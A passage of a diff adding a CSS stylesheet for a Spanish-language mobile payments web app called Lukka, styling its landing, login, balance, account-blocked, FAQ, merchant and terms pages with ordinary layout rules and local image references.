+  padding-left: 50px;
+}
+.top-logo {
+  width: 76px;
+  height: 22px;
+  margin-right: 35px;
+  float: left;
+  background-image: url('../images/logoblue-lukka.png');
+  background-position: 50% 50%;
+  background-size: 73px;
+  background-repeat: no-repeat;
+}
+.top-menu {
+  display: inline-block;
+}
+.top-menu-item {
+  padding-right: 35px;
+  padding-left: 35px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  line-height: 0px;
+  text-decoration: none;
+}
+.top-menu-item.border {
+  padding-top: 6px;
+  padding-bottom: 6px;
+  border-right: 1px solid #b9b9b9;
+}
+.top-menu-divisor {
+  display: inline-block;
+  width: 42px;
+  height: 17px;
+  background-image: url('../images/top-divisor.png');
+  background-position: 50% 50%;
+  background-size: 1px;
+  background-repeat: no-repeat;
+}
+.top-right {
+  display: inline-block;
+  width: 45%;
+  text-align: right;
+}
+.top-intro {
+  padding-top: 150px;
+  padding-right: 50px;
+  padding-left: 50px;
+}
+.top-intro-fraseuno {
+  display: inline-block;
+  padding-bottom: 35px;
+  font-family:'Avenirnextltpro cn', sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+  text-transform: uppercase;
+}
+.top-intro-frasedos {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 72px;
+  line-height: 80px;
+}
+.top-intro-divisor {
+  width: 220px;
+  height: 70px;
+  background-image: url('../images/ondas-green.png');
+  background-position: 50% 50%;
+  background-size: 219px;
+  background-repeat: no-repeat;
+}
+.top-intro-frasetres {
+  display: block;
+  width: 50%;
+  padding-bottom: 50px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 26px;
+  line-height: 32px;
+}
+.top-intro-frasecuatro {
+  display: block;
+  padding-bottom: 12px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 12px;
+  line-height: 14px;
+}
+.features {
+  height: 800px;
+  padding-right: 50px;
+  padding-left: 50px;
+  background-image: url('../images/iphone.jpg');
+  background-position: 0px 0px;
+  background-size: 672px;
+  background-repeat: no-repeat;
+  font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
+}
+.feature-frase {
+  display: inline-block;
+  padding-top: 20px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 36px;
+  line-height: 40px;
+}
+.features-box {
+  position: relative;
+  top: -100px;
+  display: block;
+  margin-right: auto;
+  margin-left: auto;
+  float: right;
+  border-radius: 10px;
+  box-shadow: rgba(0, 0, 0, 0.29) 0px 9px 24px 0px;
+}
+.features-box-left {
+  width: 50%;
+  float: left;
+}
+.features-box-right {
+  width: 50%;
+  float: right;
+}
+.features-pagar {
+  width: 420px;
+  padding-top: 80px;
+  padding-bottom: 80px;
+  border-top-left-radius: 10px;
+  background-color: #74e6f0;
+}
+.features-pagar-icon {
+  height: 60px;
+  background-image: url('../images/icon-pagar.png');
+  background-position: 50% 50%;
+  background-size: 45px;
+  background-repeat: no-repeat;
+}
+.features-titulo {
+  padding-top: 20px;
+  padding-bottom: 20px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210049;
+  font-size: 18px;
+  line-height: 17px;
+  text-align: center;
+  text-transform: uppercase;
+}
+.features-sep-white {
+  height: 40px;
+  background-image: url('../images/separador-white.png');
+  background-position: 50% 50%;
+  background-size: 40px;
+  background-repeat: no-repeat;
+}
+.features-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 24px;
+  text-align: center;
+}
+.features-pedir {
+  width: 420px;
+  padding-top: 80px;
+  padding-bottom: 80px;
+  border-bottom-left-radius: 10px;
+  background-color: #ffd160;
+}
+.features-pedir-icon {
+  height: 60px;
+  background-image: url('../images/icon-pedirplata.png');
+  background-position: 50% 50%;
+  background-size: 45px;
+  background-repeat: no-repeat;
+}
+.features-enviarplata {
+  width: 420px;
+  padding-top: 80px;
+  padding-bottom: 25px;
+  border-top-right-radius: 10px;
+  background-color: #f4f4f4;
+}
+.features-enviarplata-icon {
+  height: 60px;
+  background-image: url('../images/icon-enviarplata.png');
+  background-position: 50% 50%;
+  background-size: 50px;
+  background-repeat: no-repeat;
+}
+.features-sep-blue {
+  height: 40px;
+  background-image: url('../images/separador-green.png');
+  background-position: 50% 50%;
+  background-size: 40px;
+  background-repeat: no-repeat;
+}
+.features-picture {
+  height: 413px;
+  border-bottom-right-radius: 10px;
+  background-image: url('../images/granma.jpg');
+  background-position: 50% 0px;
+  background-size: 483px;
+  background-repeat: no-repeat;
+}
+.features-right {
+  display: inline-block;
+  width: 840px;
+  float: right;
+}
+.features-ondas {
+  position: absolute;
+  z-index: 100;
+  width: 53%;
+  height: 66px;
+  background-image: url('../images/ondas-red.png');
+  background-position: 50% 50%;
+  background-size: 165px;
+  background-repeat: no-repeat;
+}
+.features-destacado {
+  position: relative;
+  left: 60px;
+  top: 670px;
+  z-index: 1;
+  display: inline-block;
+  margin-right: auto;
+  margin-left: auto;
+  padding: 25px 60px 25px 80px;
+  border-radius: 6px;
+  background-color: #d8d8d8;
+}
+.features-destacado-frase {
+  display: inline-block;
+  font-family:'Avenirltstd medium', sans-serif;
+  color: #210049;
+}
+.features-destacado-smile {
+  display: inline-block;
+  width: 22px;
+  height: 22px;
+  margin-left: 15px;
+  background-image: url('../images/icon-smile.png');
+  background-position: 50% 50%;
+  background-size: 22px;
+  background-repeat: no-repeat;
+}
+.features-destacado-img {
+  position: relative;
+  left: 640px;
+  top: 710px;
+  z-index: 2;
+  display: inline-block;
+  width: 99px;
+  height: 100px;
+  background-image: url('../images/rombito-red.png');
+  background-position: 50% 50%;
+  background-size: 99px;
+  background-repeat: no-repeat;
+}
+.benefits {
+  display: block;
+  padding-top: 100px;
+  padding-right: 15px;
+  padding-left: 15px;
+  clear: both;
+}
+.benefits-icono {
+  height: 49px;
+  background-image: url('../images/rombito-green.png');
+  background-position: 50% 50%;
+  background-size: 49px;
+  background-repeat: no-repeat;
+}
+.benefits-frase {
+  padding-top: 25px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 26px;
+  line-height: 32px;
+  text-align: center;
+}
+.benefits-separador {
+  height: 80px;
+  background-image: url('../images/onda-singlegray.png');
+  background-position: 50% 50%;
+  background-size: 103px;
+  background-repeat: no-repeat;
+}
+.benefits-box {
+  padding: 25px 15px;
+  border: 1px solid #80ebe3;
+  background-image: url('../images/diagonal.png');
+  background-position: 30% 50%;
+  background-size: 28px;
+  background-repeat: no-repeat;
+}
+.benefits-titulo {
+  display: inline-block;
+  width: 39%;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 22px;
+  text-transform: uppercase;
+}
+.benefits-texto {
+  display: inline-block;
+  width: 59%;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+}
+.timeline {
+  padding-top: 130px;
+  padding-right: 25px;
+  padding-left: 25px;
+  background-image: url('../images/rombo-biggrey.png');
+  background-position: 0px 79px;
+  background-size: 666px;
+  background-repeat: no-repeat;
+}
+.timeline-review {
+  position: relative;
+  z-index: 2;
+  display: block;
+  width: 425px;
+  margin-right: auto;
+  margin-left: auto;
+  padding: 15px;
+  clear: both;
+  border-radius: 6px;
+  background-color: white;
+  box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 29px 0px;
+}
+.timeline-review-pic {
+  display: inline-block;
+  width: 60px;
+  height: 60px;
+  background-image: url('../images/perfil-pic.jpg');
+  background-position: 50% 50%;
+  background-size: 60px;
+  background-repeat: no-repeat;
+}
+.timeline-review-textos {
+  display: inline-block;
+  width: 80%;
+  padding-left: 20px;
+  clear: none;
+}
+.timeline-review-titulo {
+  font-family:'Avenirltstd medium', sans-serif;
+  color: #210049;
+  font-size: 16px;
+}
+.timeline-review-txt {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+  line-height: 21px;
+}
+.timeline-box {
+  position: relative;
+  top: -50px;
+  z-index: 1;
+  padding-top: 130px;
+  padding-bottom: 130px;
+  border: 1px solid #d8d8d8;
+  border-radius: 6px;
+}
+.timeline-box-top {
+  padding-left: 170px;
+}
+.timeline-date-icon.icon-one {
+  height: 24px;
+  background-image: url('../images/icon-smile2.png');
+  background-position: 0px 0px;
+  background-size: 24px;
+  background-repeat: no-repeat;
+}
+.timeline-date-icon.icon-two {
+  height: 22px;
+  background-image: url('../images/icon-smile3.png');
+  background-position: 0px 0px;
+  background-size: 22px;
+  background-repeat: no-repeat;
+}
+.timeline-date-icon.icon-three {
+  height: 28px;
+  background-image: url('../images/icon-smile4.png');
+  background-position: 0px 0px;
+  background-size: 28px;
+  background-repeat: no-repeat;
+}
+.timeline-date-icon.icon-four {
+  height: 28px;
+  background-image: url('../images/icon-smile5.png');
+  background-position: 0px 0px;
+  background-size: 23px;
+  background-repeat: no-repeat;
+}
+.timeline-date-texto {
+  padding-top: 8px;
+  font-family:'Avenirnextltpro cn', sans-serif;
+  color: #210049;
+  font-size: 14px;
+  line-height: 17px;
+}
+.timeline-box-centerleft {
+  display: inline-block;
+  width: 100px;
+  height: 120px;
+  float: left;
+  background-image: url('../images/logoblue-lukka.png');
+  background-position: 50% 50%;
+  background-size: 73px;
+  background-repeat: no-repeat;
+}
+.timeline-box-centerright {
+  display: inline-block;
+  width: 1250px;
+}
+.timeline-box-diagonal-up {
+  height: 60px;
+  background-image: url('../images/diagonal-upline.png'), url('../images/diagonal-upline.png'), url('../images/diagonal-upline.png');
+  background-position: 74% 0px, 40% 0px, 83px 0px;
+  background-size: 32px, 32px, 32px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.timeline-box-lineppal {
+  height: 5px;
+  margin-top: -3px;
+  background-image: url('../images/line-straigh.png');
+  background-position: 50% 50%;
+  background-size: 1135px;
+  background-repeat: no-repeat;
+}
+.timeline-box-diagonal-down {
+  height: 65px;
+  margin-top: -3px;
+  background-image: url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png');
+  background-position: 82% 0px, 60% 0px, 37% 0px, 189px 0px;
+  background-size: 32px, 32px, 32px, 32px;
+  background-repeat: no-repeat, no-repeat, no-repeat, no-repeat;
+}
+.timeline-box-bottom {
+  padding-left: 300px;
+}
+.tools {
+  padding-top: 100px;
+  background-color: #210249;
+}
+.tools-frase {
+  background-image: url('../images/ondas-singlefucsia.png'), url('../images/ondas-singlefucsia.png');
+  background-position: 70% 50%, 30% 50%;
+  background-size: 103px, 103px;
+  background-repeat: no-repeat, no-repeat;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #f4f4f4;
+  font-size: 26px;
+  line-height: 32px;
+  text-align: center;
+}
+.tools-box {
+  padding-top: 125px;
+  padding-bottom: 125px;
+}
+.tools-column {
+  text-align: center;
+}
+.tools-icon {
+  display: block;
+  width: 174px;
+  height: 174px;
+  margin-right: auto;
+  margin-left: auto;
+}
+.tools-icon.icon-metas {
+  background-image: url('../images/icon-metas.png');
+  background-position: 50% 50%;
+  background-size: 171px;
+  background-repeat: no-repeat;
+}
+.tools-icon.icon-bolsillos {
+  background-image: url('../images/icon-bolsillos.png');
+  background-position: 50% 50%;
+  background-size: 171px;
+  background-repeat: no-repeat;
+}
+.tools-icon.icon-guardadito {
+  background-image: url('../images/icon-guardadito.png');
+  background-position: 50% 50%;
+  background-size: 171px;
+  background-repeat: no-repeat;
+}
+.tools-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: white;
+  font-size: 16px;
+}
+.tools-titulo {
+  padding-top: 60px;
+  padding-bottom: 30px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #00c5d6;
+  font-size: 18px;
+  line-height: 22px;
+  text-transform: uppercase;
+}
+.mapa {
+  padding: 100px 23px;
+  background-image: url('../images/rombo-grey.png');
+  background-position: 0px 0px;
+  background-size: 300px;
+  background-repeat: no-repeat;
+}
+.mapa-left {
+  display: inline-block;
+  width: 30%;
+  padding-top: 150px;
+  float: left;
+}
+.mapa-right {
+  display: inline-block;
+  width: 65%;
+  float: right;
+}
+.mapa-titulo {
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210249;
+  font-size: 16px;
+  line-height: 14px;
+}
+.mapa-texto {
+  padding-bottom: 45px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+}
+.mapa-box {
+  margin-bottom: 20px;
+}
+.mapa-box-left {
+  display: inline-block;
+}
+.mapa-box-left.icon-blue {
+  width: 50px;
+  height: 50px;
+  margin-right: 20px;
+  background-image: url('../images/icon-lukkablue.png');
+  background-size: 46px;
+  background-repeat: no-repeat;
+}
+.mapa-box-left.icon-red {
+  width: 50px;
+  height: 50px;
+  margin-right: 20px;
+  background-image: url('../images/icon-lukkared.png');
+  background-size: 46px;
+  background-repeat: no-repeat;
+}
+.mapa-box-right {
+  display: inline-block;
+  float: none;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+}
+.mapa-right-box {
+  height: 693px;
+  background-image: url('../images/mapa-udem.jpg');
+  background-position: 50% 0px;
+  background-size: contain;
+  background-repeat: no-repeat;
+}
+.mapa-right-titulo {
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210049;
+  font-size: 16px;
+}
+.mapa-right-boton {
+  text-align: right;
+}
+.footer {
+  padding: 50px 25px 80px 25px;
+  clear: both;
+  background-color: #fa2f73;
+  background-image: url('../images/logo-vigilado.png'), url('../images/footer-cyan.png');;
+  background-position: 20px 31px, 0px bottom;
+  background-size: 11px, 1440px;
+  background-repeat: no-repeat, no-repeat;
+}
+.footer-left {
+  display: inline-block;
+  width: 49%;
+  padding-bottom: 65px;
+  float: left;
+}
+.footer-right {
+  display: inline-block;
+  width: 49%;
+  padding-bottom: 65px;
+  float: right;
+  clear: none;
+}
+.footer-buttons {
+  padding-top: 35px;
+}
+.footer-buttons-titulo {
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  font-size: 16px;
+  text-align: center;
+  text-transform:uppercase;
+  letter-spacing:2px;
+}
+.apple-store {
+  width: 49%;
+  height: 60px;
+  background-image: url('../images/btn-appstore.png');
+  background-position: 90% 50%;
+  background-size: 177px;
+  background-repeat: no-repeat;
+}
+.googleplay {
+  width: 49%;
+  height: 60px;
+  background-image: url('../images/btn-googleplay.png');
+  background-position: 10px 50%;
+  background-size: 179px;
+  background-repeat: no-repeat;
+}
+.footer-contactanos-titulo {
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  line-height: 16px;
+  text-align: center;
+  text-transform:uppercase;
+  letter-spacing:2px;
+}
+.footer-contactos {
+  padding-top: 35px;
+}
+.footer-contactos-box {
+  display: inline-block;
+  width: 32%;
+}
+.footer-contacto-icono {
+  display:block;
+  width: 100%;
+  height: 75px;
+  float: left;
+}
+.footer-contacto-icono.icon-chat {
+  background-image: url('../images/icon-chat.png');
+  background-position: 50% 0%;
+  background-size: 70px;
+  background-repeat: no-repeat;
+}
+.footer-contacto-icono.icon-phone {
+  background-image: url('../images/icon-phone.png');
+  background-position: 50% 0%;
+  background-size: 70px;
+  background-repeat: no-repeat;
+}
+.footer-contacto-icono.icon-mail {
+  background-image: url('../images/icon-mail.png');
+  background-position: 50% 0%;
+  background-size: 70px;
+  background-repeat: no-repeat;
+}
+.footer-contacto-textos {
+  display: block;
+  padding-top: 15px;
+  text-align:center;
+}
+.footer-contacto-textos-titulo {
+  font-family:'Avenirltstd medium', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 22px;
+  text-align:center;
+}
+.footer-contacto-textos-txt {
+  font-family: Avenirnextltpro, sans-serif;
+  font-size: 14px;
+  line-height: 17px;
+  color: white;
+  letter-spacing:2px;
+}
+.footer-menu {
+  padding-top: 12px;
+  clear: both;
+  border-top: 1px solid #dc1054;
+}
+.footer-menu-logo {
+  width: 20%;
+  height: 37px;
+  float: left;
+  background-image: url('../images/logowhite-lukka.png');
+  background-position: 0px 50%;
+  background-size: 73px;
+  background-repeat: no-repeat;
+}
+.footer-menu-listabox {
+  width: 75%;
+  float: right;
+}
+.footer-menu-lista-item {
+  padding-right: 20px;
+  padding-left: 20px;
+  float: left;
+  font-family: Avenirnextltpro, sans-serif;
+  color: white;
+  font-size: 14px;
+}
+.login-top {
+  padding-left: 50px;
+}
+.login-intro {
+  padding-top: 130px;
+  padding-bottom: 475px;
+  padding-left: 50px;
+}
+.wrapper-login {
+  display: block;
+  margin-right: auto;
+  margin-left: auto;
+  background-position: 0px 100%, 100% 0px;
+  background-size: 672px, 856px;
+  background-repeat: no-repeat, no-repeat;
+}
+.login-top-frase {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 72px;
+  line-height: 80px;
+}
+.login-top-frasedos {
+  padding-bottom: 20px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #ff2f73;
+  font-size: 16px;
+  text-transform: uppercase;
+}
+.login-top-frasetres {
+  padding-bottom: 50px;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 16px;
+}
+.login-form {
+  width: 30%;
+}
+.login-form-input {
+  height: 50px;
+  border: 1px solid #e5e5e5;
+  border-radius: 4px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 14px;
+}
+.login-form-button {
+  display: block;
+  width: 330px;
+  height: 60px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 30px;
+  padding-left: 30px;
+  float: none;
+  border-radius: 40px;
+  background-color: #ff2f73;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: white;
+  font-size: 14px;
+  line-height: 20px;
+  letter-spacing: 2px;
+  text-transform: uppercase;
+}
+.welcome-top {
+  padding-top: 50px;
+  padding-left: 50px;
+}
+.welcome-top-logo {
+  width: 76px;
+  height: 42px;
+  margin-right: 35px;
+  float: left;
+  background-image: url('../images/logoblue-lukka.png');
+  background-position: 50% 10%;
+  background-size: 73px;
+  background-repeat: no-repeat;
+}
+.welcome-top-left {
+	float:left;
+	width:30%;
+}
+.welcome-top-center {
+	float:left;
+	width:30%;
+	text-align: left;
+}
+.welcome-top-right {
+	float:right;
+	width:30%;
+	text-align: center;
+}
+.float-right {
+	float:right;
+}
+.float-left {
+	float:left;
+}
+.wrapper-welcome {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
+  background-position: 0px 316px, 100% 0px, 0px 100%;
+  background-size: 165px, 779px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.welcome-intro {
+  padding: 115px 50px 200px;
+}
+.welcome-intro-fraseuno {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 72px;
+  line-height: 80px;
+}
+.welcome-intro-name {
+  padding-bottom: 100px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #9b9b9b;
+  font-size: 26px;
+  line-height: 32px;
+}
+.welcome-intro-frasedos {
+  padding-bottom: 35px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #ff2f73;
+  font-size: 16px;
+  line-height: 14px;
+}
+.welcome-intro-left {
+  display: block;
+  width: 50%;
+  padding-bottom: 50px;
+  float: left;
+}
+.welcome-intro-titulo {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 21px;
+}
+.welcome-intro-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 34px;
+  line-height: 41px;
+}
+.welcome-intro-texto.mail {
+  font-size: 26px;
+  line-height: 31px;
+}
+.welcome-intro-mensaje {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 14px;
+  line-height: 18px;
+}
+.welcome-intro-separador {
+  width: 20%;
+  height: 2px;
+  margin-top: 20px;
+  margin-bottom: 20px;
+  background-color: #42e5b3;
+}
+.welcome-intro-right {
+  display: block;
+  width: 35%;
+  float: right;
+}
+.welcome-saldo-titulo {
+  padding-bottom: 30px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  font-size:32px;
+  text-transform:uppercase;
+  color: white;
+}
+.welcome-saldo-cifra {
+  padding-bottom: 20px;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: white;
+  font-size: 72px;
+  line-height: 50px;
+  font-weight: 800;
+}
+.welcome-saldo-img {
+  width: 330px;
+  height: 90px;
+  background-image: url('../images/ondas-saldo.png');
+  background-position: 0px 0%;
+  background-size: 330px;
+  background-repeat: no-repeat;
+}
+.welcome-saldo-imgdos {
+  width: 330px;
+  height: 20px;
+  background-image: url('../images/ondas-saldo.png');
+  background-position: 0px 0%;
+  background-size: 330px;
+  background-repeat: no-repeat;
+}
+.wrapper-bloqueo {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-color: #d8d8d8;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 70% 25%, 100% 0%, 50% 100% ;
+  background-size: 120px, 900px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-color: #d8d8d8;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 70% 25%, 100% 0%, 50% 100% ;
+  background-size: 120px, 900px, 1426px;
+  background-repeat: no-repeat
+}
+.bloqueo-divisor {
+  width: 220px;
+  height: 70px;
+  background-image: url('../images/ondas-purple.png');
+  background-position: 50% 50%;
+  background-size: 219px;
+  background-repeat: no-repeat;
+}
+.bloqueo-intro {
+  padding: 115px 50px 200px;
+}
+.bloqueo-intro-fraseuno {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #ff2f73;
+  font-size: 72px;
+  line-height: 80px;
+  font-weight: 800;
+}
+.bloqueo-intro-fraseuno span {
+  color: #210049;
+}
+.bloqueo-intro-frasedos {
+  padding-bottom: 55px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 14px;
+  line-height: 18px;
+}
+.bloqueo-intro-frasetres {
+  padding-bottom: 40px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 14px;
+}
+.bloqueo-intro-titulo {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #E02A67;
+  font-size: 16px;
+  line-height: 19px;
+}
+.bloqueo-intro-titulo span {
+  color: #9B9B9B;
+}
+.bloqueo-intro-texto {
+  padding-bottom: 30px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 34px;
+  line-height: 41px;
+}
+.bloqueo-intro-texto.mail {
+  font-size: 26px;
+}
+.bloqueo-confirmacion {
+  display: block;
+  width: 25%;
+  margin-right: auto;
+  margin-left: auto;
+  padding-top: 20px;
+  border-top: 1px solid #ff2f73;
+  float:left;
+  clear:both;
+
+}
+.bloqueo-confirmacion-frase {
+  display: block;
+  margin-right: auto;
+  margin-left: auto;
+  padding-bottom: 40px;
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 26px;
+  line-height: 32px;
+  text-align: center;
+}
+.bloqueo-confirmacion-boton {
+  display: block;
+  width: 100%;
+  margin-right: auto;
+  margin-left: auto;
+  text-align: center;
+  padding:20px;
+}
+.bloqueo-confirmacion-boton a {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 20px;
+  text-align: center;
+}
+.wrapper-preguntas {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+  background-position: 100% 0px, 0px 306px, 0px 100%;
+  background-size: 855px, 165px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.preguntas-intro {
+  padding: 140px 50px 100px;
+}
+.preguntas-intro-fraseuno {
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 72px;
+  line-height: 60px;
+  font-weight: 800;
+}
+.preguntas-intro-frase {
+  padding-bottom: 45px;
+  font-family:'Avenirnextltpro mediumcn', sans-serif;
+  color: #9b9b9b;
+  font-size: 16px;
+  line-height: 21px;
+  letter-spacing: 2px;
+}
+.preguntas-acordion {
+  padding-right: 45px;
+  padding-left: 45px;
+}
+.preguntas-closed {
+  padding: 25px 40px;
+  border-bottom: 1px solid #ff2f73;
+  background-image: url('../images/plus.svg');
+  background-position: 96% 50%;
+  background-repeat: no-repeat;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: #210049;
+  font-size: 26px;
+  line-height: 30px;
+}
+.preguntas-destacado {
+  padding-top: 130px;
+  padding-bottom: 100px;
+}
+.preguntas-open {
+  padding: 25px 40px;
+  background-color: rgba(255, 47, 115, 0.85);
+  background-image: url('../images/minus.svg');
+  background-position: 96% 50%;
+  background-repeat: no-repeat;
+  font-family:'Avenirnextltpro demi', sans-serif;
+  color: white;
+  font-size: 26px;
+  line-height: 30px;
+}
+.preguntas-openbox {
+  padding-right: 38px;
+  padding-left: 38px;
+  border-bottom: 5px solid #ff2f73;
+  background-color: rgba(244, 244, 244, 0.49);
+}
+.preguntas-openbox-item {
+  padding: 25px 10px;
+  border-bottom: 1px solid #717171;
+}
+.preguntas-openbox-item.noborder {
+  border-bottom: 0px none transparent;
+}
+.preguntas-openbox-titulo {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #210049;
+  font-size: 16px;
+  line-height: 28px;
+}
+.preguntas-openbox-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: #717171;
+  font-size: 14px;
+  line-height: 24px;
+}
+.wrapper-merchant {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
+  background-position: 0px 100%, 100% 0px;
+  background-size: 672px, 856px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-terminos {
+  display: block;
+  width: 1440px;
+  margin-right: auto;
+  margin-left: auto;
+  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
+  background-position: 0px 100%, 0px 296px;
+  background-size: 666px, 165px;
+  background-repeat: no-repeat, no-repeat;
+}
+.terminos-box {
+  padding-right: 50px;
+  padding-bottom: 100px;
+  padding-left: 50px;
+}
+.terminos-box-texto {
+  font-family: Avenirnextltpro, sans-serif;
+  color: black;
+  font-size: 14px;
+  line-height: 20px;
+  font-weight: 400;
+}
+@media (max-width: 1366px) {
+  .wrapper-general {
+    width: 100%;
+    background-size: 125px, 700px;
+  }
+.features {
+  background-position: 0% 100%;
+  background-size: 600px;
+}
+.feature-frase {
+  font-size: 32px;
+  line-height: 36px;
+  padding-top: 80px;
+}
+.features-pagar {
+  width: 400px;
+}
+.features-pedir {
+  width: 400px;
+}
+.features-enviarplata {
+  width: 400px;
+  padding-bottom: 40px;
+}
+.features-picture {
+  height: 398px;
+  background-position: 50% 0px;
+  background-size: 455px;
+}
+.features-right {
+  width: 800px;
+}
+.features-ondas {
+  width: 60%;
+}
+.features-destacado {
+  padding: 25px 60px 25px 30px;
+}
+.features-destacado-img {
+  left: 600px;
+}
+.benefits-box {
+  background-position: 32% 50%;
+}
+.benefits-titulo {
+  font-size: 14px;
+  line-height: 20px;
+}
+.benefits-texto {
+  font-size: 14px;
+}
+.timeline-box-centerleft {
+  width: 110px;
+}
+.timeline-box-centerright {
+  width: 1100px;
+}
+.timeline-box-diagonal-up {
+  background-position: 80% 0px, 45% 0px, 115px 0px;
+}
+.timeline-box-lineppal {
+  background-size: 1000px;
+}
+.timeline-box-diagonal-down {
+  background-position: 86% 0px, 63% 0px, 39% 0px, 175px 0px;
+}
+.wrapper-login {
+  width: 100%;
+  background-position: 0px 100%, 100% 0px;
+  background-size: 672px, 800px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-welcome {
+  width: 100%;
+  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
+  background-position: 0px 316px, 130% -100px, 0px 100%;
+  background-size: 165px, 950px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-bloqueo {
+  width: 100%;
+  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
+  background-position: 75% 23%, 100% 0%, 50% 100% ;
+  background-size: 90px, 750px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-bloqueada {
+  width: 100%;
+  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
+  background-position: 75% 23%, 100% 0%, 50% 100% ;
+  background-size: 90px, 750px, 1426px;
+  background-repeat: no-repeat
+}
+.wrapper-merchant {
+  width: 100%;
+  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
+  background-position: 0px 100%, 100% 0px;
+  background-size: 652px, 800px;
+  background-repeat: no-repeat, no-repeat;
+}
+.wrapper-preguntas {
+  width: 100%;
+  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
+  background-position: 100% 0px, 0px 306px, 0px 100%;
+  background-size: 655px, 165px, 672px;
+  background-repeat: no-repeat, no-repeat, no-repeat;
+}
+.wrapper-terminos {
+  width: 100%;
